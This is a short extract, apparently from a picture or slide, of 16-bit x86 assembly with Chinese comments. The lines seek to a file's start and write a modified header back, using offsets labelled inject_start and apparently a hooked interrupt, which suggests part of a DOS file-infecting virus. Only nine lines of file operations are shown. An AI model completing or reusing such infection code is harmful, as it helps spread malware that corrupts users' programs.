 126 mov ax, 4200h
127 mov cx, 0
128 mov dx, 0
129 int 68h ; 定位到文件头
130 ; 将修改后的文件头重新写入
131 mov dx, 200h + offset content_ - offset inject_start
132 mov cx,30h ; 位移量为文件头大小
133 mov ah,40h ; 写文件操作
134 int 68h